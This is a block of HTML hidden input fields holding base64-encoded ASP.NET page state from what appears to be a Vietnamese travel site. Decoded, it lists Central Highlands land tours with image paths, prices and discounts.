<input type="hidden" name="__VIEWSTATE905" id="__VIEWSTATE905" value="aWdodDoxOTVweCcgIGJvcmRlcj0wPhZsYW5kLXRv" />
<input type="hidden" name="__VIEWSTATE906" id="__VIEWSTATE906" value="dXItZGFrLWxhay0ybjFkHExBTkQgVE9VUiDEkOG6" />
<input type="hidden" name="__VIEWSTATE907" id="__VIEWSTATE907" value="rksgTOG6rksgMk4xxJBKPHA+PHNwYW4gc3R5bGU9" />
<input type="hidden" name="__VIEWSTATE908" id="__VIEWSTATE908" value="ImZvbnQtc2l6ZToxNHB4OyI+TEFORCBUT1VSIMSQ" />
<input type="hidden" name="__VIEWSTATE909" id="__VIEWSTATE909" value="4bquSyBM4bquSyAyTjHEkDwvc3Bhbj48L3A+DQoW" />
<input type="hidden" name="__VIEWSTATE910" id="__VIEWSTATE910" value="bGFuZC10b3VyLWRhay1sYWstMm4xZBxMQU5EIFRP" />
<input type="hidden" name="__VIEWSTATE911" id="__VIEWSTATE911" value="VVIgxJDhuq5LIEzhuq5LIDJOMcSQHExBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE912" id="__VIEWSTATE912" value="UiDEkOG6rksgTOG6rksgMk4xxJAQR2nDoToxLDI1" />
<input type="hidden" name="__VIEWSTATE913" id="__VIEWSTATE913" value="MCwwMDDEkQkxLDM1MCwwMDAhPHNwYW4gY2xhc3M9" />
<input type="hidden" name="__VIEWSTATE914" id="__VIEWSTATE914" value="InNhbGUtb2ZmIj4tNyU8L3NwYW4+ZAIID2QWAmYP" />
<input type="hidden" name="__VIEWSTATE915" id="__VIEWSTATE915" value="FQwhbGFuZC10b3VyLWJ1b24tbWEtdGh1b3QtaG8t" />
<input type="hidden" name="__VIEWSTATE916" id="__VIEWSTATE916" value="bGFrLTFuKkxBTkQgVE9VUiBCVcOUTiBNQSBUSFXh" />
<input type="hidden" name="__VIEWSTATE917" id="__VIEWSTATE917" value="u5hUIC0gSOG7kiBM4bquSyAxTscBPGltZyAgIGFs" />
<input type="hidden" name="__VIEWSTATE918" id="__VIEWSTATE918" value="dD0iTEFORCBUT1VSIEJVw5ROIE1BIFRIVeG7mFQg" />
<input type="hidden" name="__VIEWSTATE919" id="__VIEWSTATE919" value="LSBI4buSIEzhuq5LIDFOIiAgdGl0bGU9IkxBTkQg" />
<input type="hidden" name="__VIEWSTATE920" id="__VIEWSTATE920" value="VE9VUiBCVcOUTiBNQSBUSFXhu5hUIC0gSOG7kiBM" />
<input type="hidden" name="__VIEWSTATE921" id="__VIEWSTATE921" value="4bquSyAxTiIgICAgc3JjPScvdXBsb2Fkcy9fdGh1" />
<input type="hidden" name="__VIEWSTATE922" id="__VIEWSTATE922" value="bWJzL0ZpbGVzL2hvJTIwbGFrKDEpLmpwZycgc3R5" />
<input type="hidden" name="__VIEWSTATE923" id="__VIEWSTATE923" value="bGU9J3dpZHRoOjI3MHB4O2hlaWdodDoxOTVweCcg" />
<input type="hidden" name="__VIEWSTATE924" id="__VIEWSTATE924" value="IGJvcmRlcj0wPiFsYW5kLXRvdXItYnVvbi1tYS10" />
<input type="hidden" name="__VIEWSTATE925" id="__VIEWSTATE925" value="aHVvdC1oby1sYWstMW4qTEFORCBUT1VSIEJVw5RO" />
<input type="hidden" name="__VIEWSTATE926" id="__VIEWSTATE926" value="IE1BIFRIVeG7mFQgLSBI4buSIEzhuq5LIDFOACFs" />
<input type="hidden" name="__VIEWSTATE927" id="__VIEWSTATE927" value="YW5kLXRvdXItYnVvbi1tYS10aHVvdC1oby1sYWst" />
<input type="hidden" name="__VIEWSTATE928" id="__VIEWSTATE928" value="MW4qTEFORCBUT1VSIEJVw5ROIE1BIFRIVeG7mFQg" />
<input type="hidden" name="__VIEWSTATE929" id="__VIEWSTATE929" value="LSBI4buSIEzhuq5LIDFOKkxBTkQgVE9VUiBCVcOU" />
<input type="hidden" name="__VIEWSTATE930" id="__VIEWSTATE930" value="TiBNQSBUSFXhu5hUIC0gSOG7kiBM4bquSyAxTg5H" />
<input type="hidden" name="__VIEWSTATE931" id="__VIEWSTATE931" value="acOhOjQwMCwwMDDEkQc1NTAsMDAwIjxzcGFuIGNs" />
<input type="hidden" name="__VIEWSTATE932" id="__VIEWSTATE932" value="YXNzPSJzYWxlLW9mZiI+LTI3JTwvc3Bhbj5kAgkP" />
<input type="hidden" name="__VIEWSTATE933" id="__VIEWSTATE933" value="ZBYCZg8VDDFsYW5kLXRvdXItYnVvbi1tYS10aHVv" />
<input type="hidden" name="__VIEWSTATE934" id="__VIEWSTATE934" value="dC10aGFjLWRyYXktbnVyLWJ1b24tZG9uLTFuPExB" />
<input type="hidden" name="__VIEWSTATE935" id="__VIEWSTATE935" value="TkQgVE9VUiBCVcOUTiBNQSBUSFXhu5hUIC0gVEjD" />
<input type="hidden" name="__VIEWSTATE936" id="__VIEWSTATE936" value="gUMgRFJBWSBOVVIgLSBCVcOUTiDEkMOUTiAxTvQB" />
<input type="hidden" name="__VIEWSTATE937" id="__VIEWSTATE937" value="PGltZyAgIGFsdD0iTEFORCBUT1VSIEJVw5ROIE1B" />
<input type="hidden" name="__VIEWSTATE938" id="__VIEWSTATE938" value="IFRIVeG7mFQgLSBUSMOBQyBEUkFZIE5VUiAtIEJV" />
<input type="hidden" name="__VIEWSTATE939" id="__VIEWSTATE939" value="w5ROIMSQw5ROIDFOIiAgdGl0bGU9IkxBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE940" id="__VIEWSTATE940" value="UiBCVcOUTiBNQSBUSFXhu5hUIC0gVEjDgUMgRFJB" />
<input type="hidden" name="__VIEWSTATE941" id="__VIEWSTATE941" value="WSBOVVIgLSBCVcOUTiDEkMOUTiAxTiIgICAgc3Jj" />
<input type="hidden" name="__VIEWSTATE942" id="__VIEWSTATE942" value="PScvdXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL3RoYWMl" />
<input type="hidden" name="__VIEWSTATE943" id="__VIEWSTATE943" value="MjBkcmF5JTIwbnVyKDEpLmpwZycgc3R5bGU9J3dp" />
<input type="hidden" name="__VIEWSTATE944" id="__VIEWSTATE944" value="ZHRoOjI3MHB4O2hlaWdodDoxOTVweCcgIGJvcmRl" />
<input type="hidden" name="__VIEWSTATE945" id="__VIEWSTATE945" value="cj0wPjFsYW5kLXRvdXItYnVvbi1tYS10aHVvdC10" />
<input type="hidden" name="__VIEWSTATE946" id="__VIEWSTATE946" value="aGFjLWRyYXktbnVyLWJ1b24tZG9uLTFuPExBTkQg" />
<input type="hidden" name="__VIEWSTATE947" id="__VIEWSTATE947" value="VE9VUiBCVcOUTiBNQSBUSFXhu5hUIC0gVEjDgUMg" />
<input type="hidden" name="__VIEWSTATE948" id="__VIEWSTATE948" value="RFJBWSBOVVIgLSBCVcOUTiDEkMOUTiAxTgAxbGFu" />
<input type="hidden" name="__VIEWSTATE949" id="__VIEWSTATE949" value="ZC10b3VyLWJ1b24tbWEtdGh1b3QtdGhhYy1kcmF5" />
<input type="hidden" name="__VIEWSTATE950" id="__VIEWSTATE950" value="LW51ci1idW9uLWRvbi0xbjxMQU5EIFRPVVIgQlXD" />
<input type="hidden" name="__VIEWSTATE951" id="__VIEWSTATE951" value="lE4gTUEgVEhV4buYVCAtIFRIw4FDIERSQVkgTlVS" />
<input type="hidden" name="__VIEWSTATE952" id="__VIEWSTATE952" value="IC0gQlXDlE4gxJDDlE4gMU48TEFORCBUT1VSIEJV" />
<input type="hidden" name="__VIEWSTATE953" id="__VIEWSTATE953" value="w5ROIE1BIFRIVeG7mFQgLSBUSMOBQyBEUkFZIE5V" />
<input type="hidden" name="__VIEWSTATE954" id="__VIEWSTATE954" value="UiAtIEJVw5ROIMSQw5ROIDFODkdpw6E6NTAwLDAw" />
<input type="hidden" name="__VIEWSTATE955" id="__VIEWSTATE955" value="MMSRBzU1MCwwMDAhPHNwYW4gY2xhc3M9InNhbGUt" />
<input type="hidden" name="__VIEWSTATE956" id="__VIEWSTATE956" value="b2ZmIj4tOSU8L3NwYW4+ZAIHD2QWBGYPFQIUbGFu" />
<input type="hidden" name="__VIEWSTATE957" id="__VIEWSTATE957" value="ZC10b3VyLXRheS1uZ3V5ZW4WTEFORCBUT1VSIFTD" />
<input type="hidden" name="__VIEWSTATE958" id="__VIEWSTATE958" value="glkgTkdVWcOKTmQCAQ8WAh8BAgoWFGYPZBYCZg8V" />
<input type="hidden" name="__VIEWSTATE959" id="__VIEWSTATE959" value="DDdsYW5kLXRvdXItZGFrLWxhay1naWEtbGFpLWtv" />
<input type="hidden" name="__VIEWSTATE960" id="__VIEWSTATE960" value="bi10dW0tbWFuZy1kZW4tNC1uZ2F5LTMtZGVtR0xB" />
<input type="hidden" name="__VIEWSTATE961" id="__VIEWSTATE961" value="TkQgVE9VUiDEkOG6rksgTOG6rksgLSBHSUEgTEFJ" />
<input type="hidden" name="__VIEWSTATE962" id="__VIEWSTATE962" value="IC0gS09OIFRVTSAtIE3Egk5HIMSQRU4gNCBOR8OA" />
<input type="hidden" name="__VIEWSTATE963" id="__VIEWSTATE963" value="WSAzIMSQw4pNlwI8aW1nICAgYWx0PSJMQU5EIFRP" />
<input type="hidden" name="__VIEWSTATE964" id="__VIEWSTATE964" value="VVIgxJDhuq5LIEzhuq5LIC0gR0lBIExBSSAtIEtP" />
<input type="hidden" name="__VIEWSTATE965" id="__VIEWSTATE965" value="TiBUVU0gLSBNxIJORyDEkEVOIDQgTkfDgFkgMyDE" />
<input type="hidden" name="__VIEWSTATE966" id="__VIEWSTATE966" value="kMOKTSIgIHRpdGxlPSJMQU5EIFRPVVIgxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE967" id="__VIEWSTATE967" value="IEzhuq5LIC0gR0lBIExBSSAtIEtPTiBUVU0gLSBN" />
<input type="hidden" name="__VIEWSTATE968" id="__VIEWSTATE968" value="xIJORyDEkEVOIDQgTkfDgFkgMyDEkMOKTSIgICAg" />
<input type="hidden" name="__VIEWSTATE969" id="__VIEWSTATE969" value="c3JjPScvdXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL2xl" />
<input type="hidden" name="__VIEWSTATE970" id="__VIEWSTATE970" value="JTIwaG9pJTIwY2FmZSUyMGR1b25nJTIwcGhvJTIw" />
<input type="hidden" name="__VIEWSTATE971" id="__VIEWSTATE971" value="Mi5qcGcnIHN0eWxlPSd3aWR0aDoyNzBweDtoZWln" />
<input type="hidden" name="__VIEWSTATE972" id="__VIEWSTATE972" value="aHQ6MTk1cHgnICBib3JkZXI9MD43bGFuZC10b3Vy" />
<input type="hidden" name="__VIEWSTATE973" id="__VIEWSTATE973" value="LWRhay1sYWstZ2lhLWxhaS1rb24tdHVtLW1hbmct" />
<input type="hidden" name="__VIEWSTATE974" id="__VIEWSTATE974" value="ZGVuLTQtbmdheS0zLWRlbUdMQU5EIFRPVVIgxJDh" />
<input type="hidden" name="__VIEWSTATE975" id="__VIEWSTATE975" value="uq5LIEzhuq5LIC0gR0lBIExBSSAtIEtPTiBUVU0g" />
<input type="hidden" name="__VIEWSTATE976" id="__VIEWSTATE976" value="LSBNxIJORyDEkEVOIDQgTkfDgFkgMyDEkMOKTQA3" />
<input type="hidden" name="__VIEWSTATE977" id="__VIEWSTATE977" value="bGFuZC10b3VyLWRhay1sYWstZ2lhLWxhaS1rb24t" />
<input type="hidden" name="__VIEWSTATE978" id="__VIEWSTATE978" value="dHVtLW1hbmctZGVuLTQtbmdheS0zLWRlbUdMQU5E" />
<input type="hidden" name="__VIEWSTATE979" id="__VIEWSTATE979" value="IFRPVVIgxJDhuq5LIEzhuq5LIC0gR0lBIExBSSAt" />
<input type="hidden" name="__VIEWSTATE980" id="__VIEWSTATE980" value="IEtPTiBUVU0gLSBNxIJORyDEkEVOIDQgTkfDgFkg" />
<input type="hidden" name="__VIEWSTATE981" id="__VIEWSTATE981" value="MyDEkMOKTUdMQU5EIFRPVVIgxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE982" id="__VIEWSTATE982" value="IC0gR0lBIExBSSAtIEtPTiBUVU0gLSBNxIJORyDE" />
<input type="hidden" name="__VIEWSTATE983" id="__VIEWSTATE983" value="kEVOIDQgTkfDgFkgMyDEkMOKTRBHacOhOjMsMjAw" />
<input type="hidden" name="__VIEWSTATE984" id="__VIEWSTATE984" value="LDAwMMSRCTMsMzUwLDAwMCE8c3BhbiBjbGFzcz0i" />
<input type="hidden" name="__VIEWSTATE985" id="__VIEWSTATE985" value="c2FsZS1vZmYiPi00JTwvc3Bhbj5kAgEPZBYCZg8V" />
<input type="hidden" name="__VIEWSTATE986" id="__VIEWSTATE986" value="DC5sYW5kLXRvdXItZGFrLWxhay1naWEtbGFpLWtv" />
<input type="hidden" name="__VIEWSTATE987" id="__VIEWSTATE987" value="bi10dW0tNC1uZ2F5LTMtZGVtOkxBTkQgVE9VUiDE" />
<input type="hidden" name="__VIEWSTATE988" id="__VIEWSTATE988" value="kOG6rksgTOG6rksgLSBHSUEgTEFJIC0gS09OIFRV" />
<input type="hidden" name="__VIEWSTATE989" id="__VIEWSTATE989" value="TSA0IE5Hw4BZIDMgxJDDik2LAjxpbWcgICBhbHQ9" />
<input type="hidden" name="__VIEWSTATE990" id="__VIEWSTATE990" value="IkxBTkQgVE9VUiDEkOG6rksgTOG6rksgLSBHSUEg" />
<input type="hidden" name="__VIEWSTATE991" id="__VIEWSTATE991" value="TEFJIC0gS09OIFRVTSA0IE5Hw4BZIDMgxJDDik0i" />
<input type="hidden" name="__VIEWSTATE992" id="__VIEWSTATE992" value="ICB0aXRsZT0iTEFORCBUT1VSIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE993" id="__VIEWSTATE993" value="SyAtIEdJQSBMQUkgLSBLT04gVFVNIDQgTkfDgFkg" />
<input type="hidden" name="__VIEWSTATE994" id="__VIEWSTATE994" value="MyDEkMOKTSIgICAgc3JjPScvdXBsb2Fkcy9fdGh1" />
<input type="hidden" name="__VIEWSTATE995" id="__VIEWSTATE995" value="bWJzL0ZpbGVzL3o0MDkwOTA2NjkyMjI1X2I4NWY3" />
<input type="hidden" name="__VIEWSTATE996" id="__VIEWSTATE996" value="MGY1OTc1MGZiYTE5YzQ1NmUzMzg5ZTlmNTQ1Lmpw" />
<input type="hidden" name="__VIEWSTATE997" id="__VIEWSTATE997" value="Zycgc3R5bGU9J3dpZHRoOjI3MHB4O2hlaWdodDox" />
<input type="hidden" name="__VIEWSTATE998" id="__VIEWSTATE998" value="OTVweCcgIGJvcmRlcj0wPi5sYW5kLXRvdXItZGFr" />
<input type="hidden" name="__VIEWSTATE999" id="__VIEWSTATE999" value="LWxhay1naWEtbGFpLWtvbi10dW0tNC1uZ2F5LTMt" />
<input type="hidden" name="__VIEWSTATE1000" id="__VIEWSTATE1000" value="ZGVtOkxBTkQgVE9VUiDEkOG6rksgTOG6rksgLSBH" />
<input type="hidden" name="__VIEWSTATE1001" id="__VIEWSTATE1001" value="SUEgTEFJIC0gS09OIFRVTSA0IE5Hw4BZIDMgxJDD" />
<input type="hidden" name="__VIEWSTATE1002" id="__VIEWSTATE1002" value="ik0ALmxhbmQtdG91ci1kYWstbGFrLWdpYS1sYWkt" />
<input type="hidden" name="__VIEWSTATE1003" id="__VIEWSTATE1003" value="a29uLXR1bS00LW5nYXktMy1kZW06TEFORCBUT1VS" />
<input type="hidden" name="__VIEWSTATE1004" id="__VIEWSTATE1004" value="IMSQ4bquSyBM4bquSyAtIEdJQSBMQUkgLSBLT04g" />
<input type="hidden" name="__VIEWSTATE1005" id="__VIEWSTATE1005" value="VFVNIDQgTkfDgFkgMyDEkMOKTTpMQU5EIFRPVVIg" />
<input type="hidden" name="__VIEWSTATE1006" id="__VIEWSTATE1006" value="xJDhuq5LIEzhuq5LIC0gR0lBIExBSSAtIEtPTiBU" />
<input type="hidden" name="__VIEWSTATE1007" id="__VIEWSTATE1007" value="VU0gNCBOR8OAWSAzIMSQw4pNEEdpw6E6MywyMDAs" />
<input type="hidden" name="__VIEWSTATE1008" id="__VIEWSTATE1008" value="MDAwxJEJMywzNTAsMDAwITxzcGFuIGNsYXNzPSJz" />
<input type="hidden" name="__VIEWSTATE1009" id="__VIEWSTATE1009" value="YWxlLW9mZiI+LTQlPC9zcGFuPmQCAg9kFgJmDxUM" />
<input type="hidden" name="__VIEWSTATE1010" id="__VIEWSTATE1010" value="P2xhbmQtdG91ci1kYWstbGFrLXRhLWR1bmcta29u" />
<input type="hidden" name="__VIEWSTATE1011" id="__VIEWSTATE1011" value="LXR1bS1tYW5nLWRlbi1naWEtbGFpLTUtbmdheS00" />
<input type="hidden" name="__VIEWSTATE1012" id="__VIEWSTATE1012" value="LWRlbVRMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0g" />
<input type="hidden" name="__VIEWSTATE1013" id="__VIEWSTATE1013" value="VMOAIMSQw5lORyAtIEtPTiBUVU0gLSBNxIJORyDE" />
<input type="hidden" name="__VIEWSTATE1014" id="__VIEWSTATE1014" value="kEVOIC0gR0lBIExBSSA1IE5Hw4BZIDQgxJDDik2/" />
<input type="hidden" name="__VIEWSTATE1015" id="__VIEWSTATE1015" value="AjxpbWcgICBhbHQ9IkxBTkQgVE9VUiDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE1016" id="__VIEWSTATE1016" value="TOG6rksgLSBUw4AgxJDDmU5HIC0gS09OIFRVTSAt" />
<input type="hidden" name="__VIEWSTATE1017" id="__VIEWSTATE1017" value="IE3Egk5HIMSQRU4gLSBHSUEgTEFJIDUgTkfDgFkg" />
<input type="hidden" name="__VIEWSTATE1018" id="__VIEWSTATE1018" value="NCDEkMOKTSIgIHRpdGxlPSJMQU5EIFRPVVIgxJDh" />
<input type="hidden" name="__VIEWSTATE1019" id="__VIEWSTATE1019" value="uq5LIEzhuq5LIC0gVMOAIMSQw5lORyAtIEtPTiBU" />
<input type="hidden" name="__VIEWSTATE1020" id="__VIEWSTATE1020" value="VU0gLSBNxIJORyDEkEVOIC0gR0lBIExBSSA1IE5H" />
<input type="hidden" name="__VIEWSTATE1021" id="__VIEWSTATE1021" value="w4BZIDQgxJDDik0iICAgIHNyYz0nL3VwbG9hZHMv" />
<input type="hidden" name="__VIEWSTATE1022" id="__VIEWSTATE1022" value="X3RodW1icy9GaWxlcy96NDA5MDkwNjcxMzMwN181" />
<input type="hidden" name="__VIEWSTATE1023" id="__VIEWSTATE1023" value="MDQ3NThmYTQ0NGEwMjk5NmY5NTg2NmUyYmFiMDZm" />
<input type="hidden" name="__VIEWSTATE1024" id="__VIEWSTATE1024" value="Yi5qcGcnIHN0eWxlPSd3aWR0aDoyNzBweDtoZWln" />
<input type="hidden" name="__VIEWSTATE1025" id="__VIEWSTATE1025" value="aHQ6MTk1cHgnICBib3JkZXI9MD4/bGFuZC10b3Vy" />
<input type="hidden" name="__VIEWSTATE1026" id="__VIEWSTATE1026" value="LWRhay1sYWstdGEtZHVuZy1rb24tdHVtLW1hbmct" />
<input type="hidden" name="__VIEWSTATE1027" id="__VIEWSTATE1027" value="ZGVuLWdpYS1sYWktNS1uZ2F5LTQtZGVtVExBTkQg" />
<input type="hidden" name="__VIEWSTATE1028" id="__VIEWSTATE1028" value="VE9VUiDEkOG6rksgTOG6rksgLSBUw4AgxJDDmU5H" />
<input type="hidden" name="__VIEWSTATE1029" id="__VIEWSTATE1029" value="IC0gS09OIFRVTSAtIE3Egk5HIMSQRU4gLSBHSUEg" />
<input type="hidden" name="__VIEWSTATE1030" id="__VIEWSTATE1030" value="TEFJIDUgTkfDgFkgNCDEkMOKTQA/bGFuZC10b3Vy" />
<input type="hidden" name="__VIEWSTATE1031" id="__VIEWSTATE1031" value="LWRhay1sYWstdGEtZHVuZy1rb24tdHVtLW1hbmct" />
<input type="hidden" name="__VIEWSTATE1032" id="__VIEWSTATE1032" value="ZGVuLWdpYS1sYWktNS1uZ2F5LTQtZGVtVExBTkQg" />
<input type="hidden" name="__VIEWSTATE1033" id="__VIEWSTATE1033" value="VE9VUiDEkOG6rksgTOG6rksgLSBUw4AgxJDDmU5H" />
<input type="hidden" name="__VIEWSTATE1034" id="__VIEWSTATE1034" value="IC0gS09OIFRVTSAtIE3Egk5HIMSQRU4gLSBHSUEg" />
<input type="hidden" name="__VIEWSTATE1035" id="__VIEWSTATE1035" value="TEFJIDUgTkfDgFkgNCDEkMOKTVRMQU5EIFRPVVIg" />
<input type="hidden" name="__VIEWSTATE1036" id="__VIEWSTATE1036" value="xJDhuq5LIEzhuq5LIC0gVMOAIMSQw5lORyAtIEtP" />
<input type="hidden" name="__VIEWSTATE1037" id="__VIEWSTATE1037" value="TiBUVU0gLSBNxIJORyDEkEVOIC0gR0lBIExBSSA1" />
<input type="hidden" name="__VIEWSTATE1038" id="__VIEWSTATE1038" value="IE5Hw4BZIDQgxJDDik0QR2nDoTo0LDYwMCwwMDDE" />
<input type="hidden" name="__VIEWSTATE1039" id="__VIEWSTATE1039" value="kQk0LDc5MCwwMDAhPHNwYW4gY2xhc3M9InNhbGUt" />
<input type="hidden" name="__VIEWSTATE1040" id="__VIEWSTATE1040" value="b2ZmIj4tNCU8L3NwYW4+ZAIDD2QWAmYPFQwmbGFu" />
<input type="hidden" name="__VIEWSTATE1041" id="__VIEWSTATE1041" value="ZC10b3VyLWRhay1sYWstdGEtZHVuZy0zLW5nYXkt" />
<input type="hidden" name="__VIEWSTATE1042" id="__VIEWSTATE1042" value="Mi1kZW0zTEFORCBUT1VSIMSQ4bquSyBM4bquSyAt" />
<input type="hidden" name="__VIEWSTATE1043" id="__VIEWSTATE1043" value="IFTDgCDEkMOZTkcgMyBOR8OAWSAyIMSQw4pN1QE8" />
<input type="hidden" name="__VIEWSTATE1044" id="__VIEWSTATE1044" value="aW1nICAgYWx0PSJMQU5EIFRPVVIgxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE1045" id="__VIEWSTATE1045" value="uq5LIC0gVMOAIMSQw5lORyAzIE5Hw4BZIDIgxJDD" />
<input type="hidden" name="__VIEWSTATE1046" id="__VIEWSTATE1046" value="ik0iICB0aXRsZT0iTEFORCBUT1VSIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE1047" id="__VIEWSTATE1047" value="4bquSyAtIFTDgCDEkMOZTkcgMyBOR8OAWSAyIMSQ" />
<input type="hidden" name="__VIEWSTATE1048" id="__VIEWSTATE1048" value="w4pNIiAgICBzcmM9Jy91cGxvYWRzL190aHVtYnMv" />
<input type="hidden" name="__VIEWSTATE1049" id="__VIEWSTATE1049" value="RmlsZXMvMiUyMCgxKS5qcGcnIHN0eWxlPSd3aWR0" />
<input type="hidden" name="__VIEWSTATE1050" id="__VIEWSTATE1050" value="aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBib3JkZXI9" />
<input type="hidden" name="__VIEWSTATE1051" id="__VIEWSTATE1051" value="MD4mbGFuZC10b3VyLWRhay1sYWstdGEtZHVuZy0z" />
<input type="hidden" name="__VIEWSTATE1052" id="__VIEWSTATE1052" value="LW5nYXktMi1kZW0zTEFORCBUT1VSIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE1053" id="__VIEWSTATE1053" value="4bquSyAtIFTDgCDEkMOZTkcgMyBOR8OAWSAyIMSQ" />
<input type="hidden" name="__VIEWSTATE1054" id="__VIEWSTATE1054" value="w4pNACZsYW5kLXRvdXItZGFrLWxhay10YS1kdW5n" />
<input type="hidden" name="__VIEWSTATE1055" id="__VIEWSTATE1055" value="LTMtbmdheS0yLWRlbTNMQU5EIFRPVVIgxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE1056" id="__VIEWSTATE1056" value="IEzhuq5LIC0gVMOAIMSQw5lORyAzIE5Hw4BZIDIg" />
<input type="hidden" name="__VIEWSTATE1057" id="__VIEWSTATE1057" value="xJDDik0zTEFORCBUT1VSIMSQ4bquSyBM4bquSyAt" />
<input type="hidden" name="__VIEWSTATE1058" id="__VIEWSTATE1058" value="IFTDgCDEkMOZTkcgMyBOR8OAWSAyIMSQw4pNEEdp" />
<input type="hidden" name="__VIEWSTATE1059" id="__VIEWSTATE1059" value="w6E6Miw3NTAsMDAwxJEJMiw5NTAsMDAwITxzcGFu" />
<input type="hidden" name="__VIEWSTATE1060" id="__VIEWSTATE1060" value="IGNsYXNzPSJzYWxlLW9mZiI+LTclPC9zcGFuPmQC" />
<input type="hidden" name="__VIEWSTATE1061" id="__VIEWSTATE1061" value="BA9kFgJmDxUMJmxhbmQtdG91ci1kYWstbGFrLWdp" />
<input type="hidden" name="__VIEWSTATE1062" id="__VIEWSTATE1062" value="YS1sYWktMy1uZ2F5LTItZGVtMExBTkQgVE9VUiDE" />
<input type="hidden" name="__VIEWSTATE1063" id="__VIEWSTATE1063" value="kOG6rksgTOG6rksgLSBHSUEgTEFJIDMgTkfDgFkg" />
<input type="hidden" name="__VIEWSTATE1064" id="__VIEWSTATE1064" value="MiDEkMOKTfcBPGltZyAgIGFsdD0iTEFORCBUT1VS" />
<input type="hidden" name="__VIEWSTATE1065" id="__VIEWSTATE1065" value="IMSQ4bquSyBM4bquSyAtIEdJQSBMQUkgMyBOR8OA" />
<input type="hidden" name="__VIEWSTATE1066" id="__VIEWSTATE1066" value="WSAyIMSQw4pNIiAgdGl0bGU9IkxBTkQgVE9VUiDE" />
<input type="hidden" name="__VIEWSTATE1067" id="__VIEWSTATE1067" value="kOG6rksgTOG6rksgLSBHSUEgTEFJIDMgTkfDgFkg" />
<input type="hidden" name="__VIEWSTATE1068" id="__VIEWSTATE1068" value="MiDEkMOKTSIgICAgc3JjPScvdXBsb2Fkcy9fdGh1" />
<input type="hidden" name="__VIEWSTATE1069" id="__VIEWSTATE1069" value="bWJzL0ZpbGVzL3o0MDkwOTA2Njg3MDA0XzZjMWU2" />
<input type="hidden" name="__VIEWSTATE1070" id="__VIEWSTATE1070" value="ZmE3OGMyMGQ3NWNlYTYzMGYzNGIwMjBjMTNjLmpw" />
<input type="hidden" name="__VIEWSTATE1071" id="__VIEWSTATE1071" value="Zycgc3R5bGU9J3dpZHRoOjI3MHB4O2hlaWdodDox" />
<input type="hidden" name="__VIEWSTATE1072" id="__VIEWSTATE1072" value="OTVweCcgIGJvcmRlcj0wPiZsYW5kLXRvdXItZGFr" />
<input type="hidden" name="__VIEWSTATE1073" id="__VIEWSTATE1073" value="LWxhay1naWEtbGFpLTMtbmdheS0yLWRlbTBMQU5E" />
<input type="hidden" name="__VIEWSTATE1074" id="__VIEWSTATE1074" value="IFRPVVIgxJDhuq5LIEzhuq5LIC0gR0lBIExBSSAz" />
<input type="hidden" name="__VIEWSTATE1075" id="__VIEWSTATE1075" value="IE5Hw4BZIDIgxJDDik0AJmxhbmQtdG91ci1kYWst" />
<input type="hidden" name="__VIEWSTATE1076" id="__VIEWSTATE1076" value="bGFrLWdpYS1sYWktMy1uZ2F5LTItZGVtMExBTkQg" />
<input type="hidden" name="__VIEWSTATE1077" id="__VIEWSTATE1077" value="VE9VUiDEkOG6rksgTOG6rksgLSBHSUEgTEFJIDMg" />
<input type="hidden" name="__VIEWSTATE1078" id="__VIEWSTATE1078" value="TkfDgFkgMiDEkMOKTTBMQU5EIFRPVVIgxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE1079" id="__VIEWSTATE1079" value="IEzhuq5LIC0gR0lBIExBSSAzIE5Hw4BZIDIgxJDD" />
<input type="hidden" name="__VIEWSTATE1080" id="__VIEWSTATE1080" value="ik0QR2nDoToyLDUwMCwwMDDEkQkyLDcwMCwwMDAh" />
<input type="hidden" name="__VIEWSTATE1081" id="__VIEWSTATE1081" value="PHNwYW4gY2xhc3M9InNhbGUtb2ZmIj4tNyU8L3Nw" />
<input type="hidden" name="__VIEWSTATE1082" id="__VIEWSTATE1082" value="YW4+ZAIFD2QWAmYPFQxDbGFuZC10b3VyLXRheS1u" />
<input type="hidden" name="__VIEWSTATE1083" id="__VIEWSTATE1083" value="Z3V5ZW4tZ2lhLWxhaS1tYW5nLWRlbi1uZ2EtMy1k" />
<input type="hidden" name="__VIEWSTATE1084" id="__VIEWSTATE1084" value="b25nLWR1b25nLTMtbmdheS0yLWRlbVZMQU5EIFRP" />
<input type="hidden" name="__VIEWSTATE1085" id="__VIEWSTATE1085" value="VVIgVMOCWSBOR1VZw4pOOiBHSUEgTEFJIC0gTcSC" />
<input type="hidden" name="__VIEWSTATE1086" id="__VIEWSTATE1086" value="TkcgxJBFTiAtIE5Hw4MgMyDEkMOUTkcgRMavxqBO" />
<input type="hidden" name="__VIEWSTATE1087" id="__VIEWSTATE1087" value="R8K3IDMgTkfDgFkgMiDEkMOKTa4CPGltZyAgIGFs" />
<input type="hidden" name="__VIEWSTATE1088" id="__VIEWSTATE1088" value="dD0iTEFORCBUT1VSIFTDglkgTkdVWcOKTjogR0lB" />
<input type="hidden" name="__VIEWSTATE1089" id="__VIEWSTATE1089" value="IExBSSAtIE3Egk5HIMSQRU4gLSBOR8ODIDMgxJDD" />
<input type="hidden" name="__VIEWSTATE1090" id="__VIEWSTATE1090" value="lE5HIETGr8agTkfCtyAzIE5Hw4BZIDIgxJDDik0i" />
<input type="hidden" name="__VIEWSTATE1091" id="__VIEWSTATE1091" value="ICB0aXRsZT0iTEFORCBUT1VSIFTDglkgTkdVWcOK" />
<input type="hidden" name="__VIEWSTATE1092" id="__VIEWSTATE1092" value="TjogR0lBIExBSSAtIE3Egk5HIMSQRU4gLSBOR8OD" />
<input type="hidden" name="__VIEWSTATE1093" id="__VIEWSTATE1093" value="IDMgxJDDlE5HIETGr8agTkfCtyAzIE5Hw4BZIDIg" />
<input type="hidden" name="__VIEWSTATE1094" id="__VIEWSTATE1094" value="xJDDik0iICAgIHNyYz0nL3VwbG9hZHMvX3RodW1i" />
